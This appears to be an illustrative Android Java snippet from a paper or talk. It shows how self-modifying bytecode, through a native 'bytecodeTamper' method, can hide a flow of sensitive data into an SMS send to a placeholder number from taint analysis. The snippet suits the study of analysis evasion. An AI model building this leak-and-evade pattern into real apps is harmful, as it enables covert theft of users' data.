 1 package com.test;
2
3 public class Main extends Activity {
4 private static final String PHONE = "800-123-456";
5 protected void onCreate(Bundle savedInstanceState) {
6 // ...
7 advancedLeak();
8 }
9
10 public void advancedLeak() {
11 String a = getSensitiveData(); // source
12 for (int i = 0; i < 2; ++i) {
13 normal(a);
14 bytecodeTamper(i);
15 }
16 }
17
18 public void normal(String param) {
19 // do something normal
20 }
21
22 public void sink(String param) {
23 // send param through text message.
24 SmsManager.getDefault().sendTextMessage(PHONE, null,
param, null, null); // sink
25 }
26
27 /* While i = 0:
28 * modify Line 11 to String a = "non-sensitive data"
29 * modify Line 13 to sink(a)
30 * While i = 1:
31 * modify Line 11 to String a = getSensitiveData()
32 * modify Line 13 to normal(a) */
33 public void native bytecodeTamper(int i);
34 }